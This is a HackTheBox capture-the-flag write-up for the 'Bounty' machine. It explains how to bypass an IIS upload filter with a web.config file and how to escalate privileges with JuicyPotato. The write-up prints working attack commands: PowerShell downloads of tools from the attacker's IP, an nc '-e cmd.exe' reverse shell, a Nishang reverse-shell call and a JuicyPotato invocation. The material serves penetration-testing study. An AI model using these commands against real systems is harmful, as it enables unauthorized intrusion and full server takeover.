HackTheBox - Bounty

Summary
Bounty is an easy to medium difficulty machine, which features a vulnerable ASP.NET instance. I exploited it by bypassing the file uploader to achieve code execution. The machine is also vulnerable to multiple weaknesses and I exploited the SeImpersonatePrivilege to get Administrator shell.
Reconnaissance

NMAP reveals port 80 that is running in Microsoft IIS httpd 7.5.
Researching about Microsoft IIS httpd 7.5 led us to this scanner created by Soroush Dalili.
Executing the command below will result to the discovery of directories and files information.
java -jar iis_shortname_scanner.jar 2 20 http://10.10.10.93/ config.xml
As you can see from the result, the name of directories and files are incomplete. So I had to wfuzz them to properly get the exact directory and file names.


Exploitation
There is a file upload in transfer.aspx.

At first, I tried uploading an aspx file but it doesn't seem possible so I tried bypassing it with double extensions but then again failed to make it work.
I then searched for file types managed by ASP.NET and listed all of them below.


I then used Intruder to check which of the file extensions is working.

Now that I learned that we can use .config, I search for config exploit related to IIS httpd 7.5 and found a blog published by Soroush.
https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
The blog explains that we can upload a web.config file that contains a malicious aspx code or VB script. So I copied the content of the config file and modified it by adding a VB script that will download a powershell script.

I copied the Reverse Shell Code from https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.31 -Port 1337I uploaded the web.config file and accessed it in http://10.10.10.93/uploadedfiles/web.config to spawn a shell in my local machine.

Privilege Escalation

Based on the result from systeminfo, the machine is vulnerable to multiple kernel exploits since that no hotfixes have been applied.


I also checked the privileges information of the current user and noticed that the SeImpersonatePrivilege is Enabled. That means we can use JuicyPotato to spawn an Administrator shell.
I uploaded a JuicyPotato using the command below.
iex(new-object net.webclient).downloadfile('http://10.10.14.31:8081/JuicyPotato.exe', 'C:\users\merlin\appdata\local\temp\JuicyPotato.exe')I also uploaded a netcat binary for reverse shell connection.
iex(new-object net.webclient).downloadfile('http://10.10.14.31:8081/nc.exe', 'C:\users\merlin\appdata\local\temp\nc.exe')
I created a bat file containing a reverse shell command and uploaded it to the target machine.
echo "C:\Users\merlin\AppData\local\temp\nc.exe 10.10.14.31 1338 -e cmd.exe" > rev.batiex(new-object net.webclient).downloadfile('http://10.10.14.31:8081/rev.bat', 'C:\users\merlin\appdata\local\temp\rev.bat')
Since the target machine is a Microsoft Windows Server 2008 R2, I used the CSLID for the same OS from https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise.
I ran the command below and I got a reverse shell back to my local machine.
./JuicyPotato.exe -l 1338 -p rev.bat -t * -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'